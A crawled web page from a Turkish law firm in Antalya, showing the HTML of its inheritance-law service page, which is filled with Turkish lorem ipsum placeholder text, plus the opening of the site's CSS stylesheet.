

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mustafacevik.av.tr/hizmet/miras-hukuku
body_size: 6774
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<base href="https://mustafacevik.av.tr//">
    <title>Miras hukuku</title>
	<meta name="description" content="Miras Hukuku" />
	<meta name="keywords" content="Miras Hukuku" />
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Miras hukuku" />
	<meta property="og:description" content="Miras Hukuku" />
	<meta property="og:url" content="https://mustafacevik.av.tr/hizmet/miras-hukuku" />
	<meta property="og:image" content="https://mustafacevik.av.tr//tema/genel/uploads/hizmetler/gayrimenkul_1.jpg" />
	<link rel="icon" type="image/png" href="tema/genel/uploads/favicon/favicon.ico">
	<meta name="google-site-verification" content="77AqeY3dAjxcbc8sDqaDE7lhn0D2e9Babqrzn6I6Bsk" />	
    <!-- Stylesheets -->
    <link href="tema/genel/css/bootstrap.css" rel="stylesheet">
    <link href="tema/genel/css/main.php" rel="stylesheet">
    <link href="tema/genel/css/font-awesome.css" rel="stylesheet">
	<link href="tema/genel/css/font-awesome/all.css" rel="stylesheet" />
    <link href="tema/genel/css/flaticon.css" rel="stylesheet">
    <link href="tema/genel/css/animate.css" rel="stylesheet">
    <link href="tema/genel/css/owl.css" rel="stylesheet">
    <link href="tema/genel/css/jquery-ui.css" rel="stylesheet">
    <link href="tema/genel/css/animation.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.mCustomScrollbar.min.css" rel="stylesheet">
    <link href="tema/genel/css/responsive.css" rel="stylesheet">
	<link href="tema/genel/css/yeni.css" rel="stylesheet" />
	<link href="tema/genel/image_plugin/src/css/swipebox.css" rel="stylesheet">	
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:200,300,400,600,700&amp;subset=latin-ext" rel="stylesheet">
	<link rel="stylesheet" href="https://mustafacevik.av.tr//admingirisi/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <!--remodal -->
	<link rel="stylesheet" href="tema/genel/css/remodal.css">
    <link rel="stylesheet" href="tema/genel/css/remodal-default-theme.css">
	<!--iziModal -->
	<link rel="stylesheet" href="tema/genel/css/iziModal.min.css" type="text/css">
	<!--sweetalert2 -->
	<link rel="stylesheet" href="tema/genel/css/sweetalert2.min.css">
	
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="tema/genel/js/respond.js"></script><![endif]-->
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-54503473-1', 'auto');
	  ga('send', 'pageview');
</script>		
		
	</head>

<body>
		
	<div id="modal-demo" class="iziModal text-center">
		<div class="p-4">
			<div class="lang">
				<h4>Lütfen Site Dili Seçiniz</h4>
										
				 
					<a data-id="1" href="javascript:void(0);" class="activelang dildegis"><i class="flag-icon flag-icon-tr"></i> Türkçe</a>				
												
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>						
	</div>
	<div class="telefon">
	<a href="tel:02422430608" title="Telefon" alt="Telefon" class="nolink"><i class="fas fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=9005322913227" target="_blank" class="nolink" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>    <div class="page-wrapper">
		        <!-- Preloader -->
        <div class="preloader"></div>
		        <!-- Main Header-->
        <header class="main-header">
            <!--Header-Upper-->
            <div class="header-upper">
                <div class="container">
                    <div class="clearfix">
                        <!-- Logo Box -->
                        <div class="pull-left logo-box">
                            <div class="logo"><a href="./"><img src="tema/genel/uploads/logo/logo.png" alt="Çevik Hukuk Bürosu" title="Çevik Hukuk Bürosu"></a></div>
                        </div>
                        <div class="nav-outer clearfix">
                            <!-- Main Menu -->
                            <nav class="main-menu navbar-expand-md">
                                <div class="navbar-header">
                                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                                </div>
                                <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
                                    <ul class="navigation clearfix">
																																						
										<li class="dropdown"><a  href="#!">KURUMSAL</a>
																													
											<ul>
																							<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
											 												<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
											 											</ul>									
																					</li>									
																																																
																				<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
														
											<ul>
																							<li><a href="hizmet/aile-hukuku">Aile hukuku</a></li>
																								<li><a href="hizmet/enerji-hukuku">Enerji hukuku</a></li>
																								<li><a href="hizmet/gayrimenkul-hukuku">Gayrimenkul hukuku</a></li>
																								<li><a href="hizmet/icra-hukuku">İcra hukuku</a></li>
																								<li><a href="hizmet/miras-hukuku">Miras hukuku</a></li>
																								<li><a href="hizmet/tuketici-hukuku">Tüketici hukuku</a></li>
																																				<li><a href="hizmetler">Tümünü Göster</a></li>
																							</ul>									
										</li>
																				
																				
																				
										
																																						
										<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																														</li>									
																																							
										<li ><a  href="iletisim">İLETİŞİM</a>
																														</li>									
																													
                                    </ul>
                                </div>
                            </nav>

                            <div class="outer-box">
                                                                <div class="search-box-outer">
                                    <div class="dropdown">
                                        <button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>
                                        <ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu1">
                                            <li class="panel-outer">
                                                <div class="form-container">
                                                    <form method="get" action="ara" autocomplete="off">
                                                        <div class="form-group">
															<input type="search" name="kelime" placeholder="Kelime Yaz.!" required>
															<button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
														</div>
                                                    </form>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
																
                                <!--Nav Toggler-->
                                <div class="nav-toggler">
                                    <div class="nav-btn hidden-bar-opener"><span class="flaticon-menu"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--End Header Upper-->
            <!--Sticky Header-->
            <div class="sticky-header">
                <div class="container clearfix">
                    <!--Logo-->
                    <div class="logo pull-left">
                        <a href="./" class="img-responsive"><img style="height: 65px;" src="tema/genel/uploads/logo/logo.png" alt="Çevik Hukuk Bürosu" title="Çevik Hukuk Bürosu"></a>
                    </div>
                    <!--Right Col-->
                    <div class="right-col pull-right">
                        <!-- Main Menu -->
                        <nav class="main-menu navbar-expand-md">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">
                                <ul class="navigation clearfix">
																																		
									<li class="dropdown"><a  href="#!">KURUMSAL</a>
																											
										<ul>
																					<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
										 											<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
										 										</ul>									
																			</li>									
																																											
																		<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
													
										<ul>
																					<li><a href="hizmet/aile-hukuku">Aile hukuku</a></li>
																						<li><a href="hizmet/enerji-hukuku">Enerji hukuku</a></li>
																						<li><a href="hizmet/gayrimenkul-hukuku">Gayrimenkul hukuku</a></li>
																						<li><a href="hizmet/icra-hukuku">İcra hukuku</a></li>
																						<li><a href="hizmet/miras-hukuku">Miras hukuku</a></li>
																						<li><a href="hizmet/tuketici-hukuku">Tüketici hukuku</a></li>
																																	<li><a href="hizmetler">Tümünü Göster</a></li>
																					</ul>									
									</li>
																		
																		
																		
									
																																		
									<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																											</li>									
																																			
									<li ><a  href="iletisim">İLETİŞİM</a>
																											</li>									
																	                                </ul>
                            </div>
                        </nav><!-- Main Menu End-->
                    </div>

                </div>
            </div>
            <!--End Sticky Header-->
        </header>
        <!--End Main Header -->

        <!--Form Back Drop-->
        <div class="form-back-drop"></div>

        <!-- Hidden Navigation Bar -->
        <section class="hidden-bar right-align">
            <div class="hidden-bar-closer">
                <button><span class="fa fa-remove"></span></button>
            </div>
            <!-- Hidden Bar Wrapper -->
            <div class="hidden-bar-wrapper">
                <div class="inner-box">
                    <div class="logo">
                        <a href="./"><img src="tema/genel/uploads/logo/footer/logo.png" alt="" /></a>
                    </div>
                    <div class="text">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
                    <!-- List Style Four -->
                    <ul class="list-style-four">
                        <li><span class="icon flaticon-house"></span> <strong>Adres</strong>Toros, 805. Sk. No:16/4, 07070 Konyaaltı/Antalya</li>                        <li><span class="icon flaticon-phone-call"></span> <strong>Telefon</strong>(0242) 243 06 08</li>                        <li><span class="icon flaticon-talk"></span><strong>E-Posta</strong>info@mustafacevik.av.tr</li>                    </ul>
                    <div class="lower-box">
                                                <a href="iletisim" class="theme-btn buy-btn">Bize Mesaj Gönderin</a>
                    </div>
                </div>
            </div><!-- / Hidden Bar Wrapper -->
        </section>
        <!-- End / Hidden Bar -->
        <section class="page-title" style="background-image:url(tema/genel/uploads/arkaplan/arkaplan9/hizmetler.jpg)">
	<div class="vk-background-overlay vk-background-black _30"></div>
	<div class="container">
		<div class="content">
			<h1>Miras Hukuku</h1>
			<ul class="page-breadcrumb">
				<li><a href="./">Anasayfa</a></li>
                				<li class="active">Miras Hukuku</li>
			</ul>
		</div>
	</div>
</section>
<!--End Page Title-->

<!--Sidebar Page Container-->
<div class="sidebar-page-container">
	<div class="container">
		<div class="row clearfix">
			
			<!--Sidebar Side-->
			<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
				<aside class="sidebar padding-right">
					
					<!--Blog Category Widget-->
					<div class="sidebar-widget sidebar-blog-category">
												<ul class="blog-cat">
																				<li class="">
								<a href="hizmet/tuketici-hukuku">Tüketici Hukuku</a>
							</li>
														<li class="">
								<a href="hizmet/icra-hukuku">İcra Hukuku</a>
							</li>
														<li class="active">
								<a href="hizmet/miras-hukuku">Miras Hukuku</a>
							</li>
														<li class="">
								<a href="hizmet/enerji-hukuku">Enerji Hukuku</a>
							</li>
														<li class="">
								<a href="hizmet/gayrimenkul-hukuku">Gayrimenkul Hukuku</a>
							</li>
														<li class="">
								<a href="hizmet/aile-hukuku">Aile Hukuku</a>
							</li>
													</ul>
											</div>
					
					<!-- Contact Widget-->
					<div class="sidebar-widget contact-widget">
						<div class="sidebar-title">
							<h4>İletişim Bilgilerimiz</h4>
						</div>
						<ul>
							<li><span class="icon flaticon-map-1"></span> Toros, 805. Sk. No:16/4, 07070 Konyaaltı/Antalya</li>							<li><span class="icon flaticon-call-answer"></span> (0242) 243 06 08</li>							<li><span class="icon flaticon-comment"></span> info@mustafacevik.av.tr</li>						</ul>
					</div>
				
					
					
				</aside>
			</div>
			
			<!--Content Side-->
			<div class="content-side col-lg-8 col-md-12 col-sm-12">
				<div class="services-single">
										<img src="tema/genel/uploads/hizmetler/gayrimenkul_1.jpg" alt="Miras Hukuku">
										<h4 class="mt-3">Miras Hukuku</h4>
					<div class="text">
						<p>Yaygın inancın tersine, Lorem Ipsum rastgele s&ouml;zc&uuml;klerden oluşmaz. K&ouml;kleri M.&Ouml;. 45 tarihinden bu yana klasik Latin edebiyatına kadar uzanan 2000 yıllık bir ge&ccedil;mişi vardır. Virginia'daki Hampden-Sydney College'dan Latince profes&ouml;r&uuml; Richard McClintock, bir Lorem Ipsum pasajında ge&ccedil;en ve anlaşılması en g&uuml;&ccedil; s&ouml;zc&uuml;klerden biri olan 'consectetur' s&ouml;zc&uuml;ğ&uuml;n&uuml;n klasik edebiyattaki &ouml;rneklerini incelediğinde kesin bir kaynağa ulaşmıştır. Lorm Ipsum, &Ccedil;i&ccedil;ero tarafından M.&Ouml;. 45 tarihinde kaleme alınan "de Finibus Bonorum et Malorum" (İyi ve K&ouml;t&uuml;n&uuml;n U&ccedil; Sınırları) eserinin 1.10.32 ve 1.10.33 sayılı b&ouml;l&uuml;mlerinden gelmektedir. Bu kitap, ahlak kuramı &uuml;zerine bir tezdir ve R&ouml;nesans d&ouml;neminde &ccedil;ok pop&uuml;ler olmuştur. Lorem Ipsum pasajının ilk satırı olan "Lorem ipsum dolor sit amet" 1.10.32 sayılı b&ouml;l&uuml;mdeki bir satırdan gelmektedir.</p>
<p>1500'lerden beri kullanılmakta olan standard Lorem Ipsum metinleri ilgilenenler i&ccedil;in yeniden &uuml;retilmiştir. &Ccedil;i&ccedil;ero tarafından yazılan 1.10.32 ve 1.10.33 b&ouml;l&uuml;mleri de 1914 H. Rackham &ccedil;evirisinden alınan İngilizce s&uuml;r&uuml;mleri eşliğinde &ouml;zg&uuml;n bi&ccedil;iminden yeniden &uuml;retilmiştir.</p>	
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					
					<div class="row clearfix mt-4">
						
						<!-- Services Block Two -->
						<div class="services-block-two style-two col-lg-6 col-md-6 col-sm-12">
														<div class="inner-box">
								<div class="icon-box">
									<span class="icon fas fa-lightbulb"></span>
								</div>
								<h3>Enerji Hukuku</h3>
								<div class="text">Yaygın inancın tersine, Lorem Ipsum rastgele s&ouml;zc&uuml;klerden oluşmaz. K&ouml;kleri ...</div>
								<div class="overlay-box" style="background-image: url(tema/genel/uploads/hizmetler/enerji.jpg);">
									<div class="overlay-inner">
										<div class="content">
											<span class="icon fas fa-lightbulb"></span>
											<h4><a href="hizmet/enerji-hukuku">Enerji Hukuku</a></h4>
											<a href="hizmet/enerji-hukuku" class="theme-btn btn-style-one">DETAYLAR</a>
										</div>
									</div>
								</div>
							</div>
													</div>
						
						<!-- Services Block Two -->
						<div class="services-block-two style-two col-lg-6 col-md-6 col-sm-12">
														<div class="inner-box">
								<div class="icon-box">
									<span class="icon fas fa-gavel"></span>
								</div>
								<h3><i>İcra Hukuku</h3>
								<div class="text">Yaygın inancın tersine, Lorem Ipsum rastgele s&ouml;zc&uuml;klerden oluşmaz. K&ouml;kleri ...</div>
								<div class="overlay-box" style="background-image: url(tema/genel/uploads/hizmetler/icra.jpg);">
									<div class="overlay-inner">
										<div class="content">
											<span class="icon fas fa-gavel"></span>
											<h4><a href="hizmet/icra-hukuku"><i>İcra Hukuku</a></h4>
											<a href="hizmet/icra-hukuku" class="theme-btn btn-style-one">DETAYLAR</a>
										</div>
									</div>
								</div>
							</div>
													</div>
						
					</div>
					
					<!-- More Services -->
					<div class="more-services">
						<div class="clearfix">
														<div class="pull-left">
								<a href="hizmet/enerji-hukuku"><span class="fa fa-angle-double-left"></span> Önceki</a>
							</div>
														
														<div class="pull-right">
								<a href="hizmet/icra-hukuku">Sonraki <span class="fa fa-angle-double-right"></span></a>
							</div>
													</div>
					</div>
					
				</div>
			</div>
		
		</div>
	</div>
</div>		
        
        <!--Main Footer-->
        <footer class="main-footer">
            <div class="container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

						<!--Footer Column-->
						<div class="footer-column col-lg-4 col-md-4 col-sm-12 abaut">
							<div class="row clearfix">
								<div class="footer-widget logo-widget">
									<div class="logo">
										<a href="./"><img src="tema/genel/uploads/logo/logo.png" alt="" /></a>
									</div>
									<div class="text pl-3">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
																	</div>
							</div>
						</div>                         

						<!--Footer Column-->
						<div class="footer-column col-lg-5 col-md-5 col-sm-12 pl-4">
							<div class="row clearfix">	
								<div class="col-lg-12 col-md-12 col-sm-12">	
								<div class="footer-widget links-widget">
								<h4>Hızlı Menü</h4>
								</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">									
									<div class="footer-widget links-widget">										
										<ul class="list-link">
																																<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
																						<li><a  href="hizmetler">Çalışma Alanlarımız</a></li>
																						<li><a  href="avukatlarimiz">Avukatlarımız</a></li>
																						<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
																						<li><a  href="iletisim">İletişim</a></li>
											 
										</ul>
									</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">
									<div class="footer-widget links-widget">
										<ul class="list-link">
																					 
										</ul>
									</div>
								</div>								
							</div>
						</div>

						<!--Footer Column-->
						<div class="footer-column office col-lg-3 col-md-3 col-sm-12">
							<div class="row clearfix">
							<div class="footer-widget links-widget pl-2 pr-2">
							<h4>İletişim Bilgileri</h4>
							<h6 class="yazirenk1">Bize Ulaşın</h6>
							<ul class="vk-list vk-office footer-con">
								<li><i class="fas fa-home"></i>Toros, 805. Sk. No:16/4, 07070 Konyaaltı/Antalya</li>								<li><i class="fa fa-envelope"></i><a href="mailto:info@mustafacevik.av.tr">info@mustafacevik.av.tr</a></li>								<li><i class="fa fa-phone"></i><a href="tel:(0242) 243 06 08">(0242) 243 06 08</a></li>															</ul>
														<h6 class="yazirenk1">Çalışma Saatleri</h6>
							<div class="timing">Pazartesi - Cumartesi 09:00 - 18:00 Pazar: Kapalı</div>
														</div>
							</div>
						</div>

    

                    </div>
                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="container">
                    <div class="row clearfix">
                        <div class="copyright-column col-lg-12 col-md-12 col-sm-12">
                            <div class="copyright">Copyright © 2023. Her Hakkı Saklıdır. kopyalanması, çoğaltılması ve dağıtılması halinde yasal haklarımız işletilecektir.</div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

    </div>
    <!--End pagewrapper-->

    <!--Scroll to top-->
    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>

    <script src="tema/genel/js/jquery.js"></script>
	<script src="tema/genel/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/js/sweetalert2.min.js"></script>
	<script src="tema/genel/js/iziModal.min.js"></script>
    <script src="tema/genel/js/popper.min.js"></script>
    <script src="tema/genel/js/bootstrap.min.js"></script>
    <script src="tema/genel/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/js/jquery.fancybox.js"></script>
    <script src="tema/genel/js/appear.js"></script>
    <script src="tema/genel/js/owl.js"></script>
    <script src="tema/genel/js/wow.js"></script>
    <script src="tema/genel/js/jquery-ui.js"></script>
	<script src="tema/genel/js/remodal.js"></script>
	<script src="tema/genel/image_plugin/src/js/jquery.swipebox.js"></script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=605509344d1bac0012adf0bf&product=inline-share-buttons' async='async'></script>
    <script src="tema/genel/js/script.js"></script>
	<script type="text/javascript">
	$( document ).ready(function() {

			/* Basic Gallery */
			$( '.swipebox' ).swipebox();
			
			/* Video */
			$( '.swipebox-video' ).swipebox();
			

			/* Smooth scroll */
			$( '.scroll' ).on( 'click', function () {
				$( 'html, body' ).animate( { scrollTop: $( $( this ).attr('href') ).offset().top - 15 }, 750 ); // Go
				return false;
			});
      } );
	</script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "./";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			var my_cookie = $.cookie($('.modal-check').attr('name'));
			if (my_cookie && my_cookie == "true") {
				$(this).prop('checked', my_cookie);
				console.log('checked checkbox');
			} else {
				$('#actionsModal').modal('show');
				console.log('uncheck checkbox');
			}
			$(".modal-check").change(function() {
				$.cookie($(this).attr("name"), $(this).prop('checked'), {
					path: '/',
					expires: 1
				});
			});
		});
	</script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.css" />
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function() {
			window.cookieconsent.initialise({
				"palette": {
					"popup": {
						"background": "#cfa54f"
					},
					"button": {
						"background": "#fff",
						"text": "#000000"
					}
				},
				"theme": "classic",
				"position": "bottom-left",
				"content": {
					"message": "Bu internet sitesinde, kullanıcı deneyimini geliştirmek ve internet sitesinin verimli çalışmasını sağlamak amacıyla çerezler kullanılmaktadır.",
					"dismiss": "Tamam",
					"link": "Ayrıntıları inceleyin",
					"href":"icerik/cerez-politikasi"
				}
			})
		});
	</script>
	<script>
	$(window).bind('load', function() {
	  $('img').each(function() {
		if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
		||  this.readyState == 'uninitialized'                                  ) {
			$(this).attr('src', 'tema/genel/uploads/logo/logo.png');
		}
	  });
	});	
	</script>
    <!-- END: SCRIPT -->
	
</body>

</html>




--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://mustafacevik.av.tr//tema/genel/css/main.php
body_size: 21698
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
}

body {
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    font-size: 14px;
    color: #777777;
    line-height: 1.7em;
    font-weight: 400;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

.animated {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.bordered-layout .page-wrapper {
    padding: 0px 50px 0px;
}

a {
    text-decoration: none;
    cursor: pointer;
    color: #777777;
}

a:hover {
    color: #d5aa6d;
}

button,
a:hover,
a:focus,
a:visited {
    text-decoration: none;
    outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    position: relative;
    font-weight: normal;
    margin: 0px;
    background: none;
    line-height: 1.6em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/* Typography */

h1 {
    font-size: 60px;
}

h2 {
    font-size: 40px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
}

h6 {
    font-size: 18px;
}

input,
button,
select,
textarea {}

textarea {
    overflow: hidden;
}

p {
    position: relative;
    line-height: 1.8em;
}

.container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}

.medium-container {
    max-width: 850px;
}

.page-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

img {
    display: inline-block;
    max-width: 100%;
}

.theme-btn {
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.centered {
    text-align: center;
}

/*Btn Style One*/

.btn-style-one {
    position: relative;
    line-height: 18px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #9e7247;
    text-transform: uppercase;
    padding: 14px 36px 14px 36px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.btn-style-one:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

/*Btn Style Two*/

.btn-style-two {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #191514;
    box-shadow: 0px 2px 10px 3px rgba(0, 0, 0, 0.15);
}

.btn-style-two:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
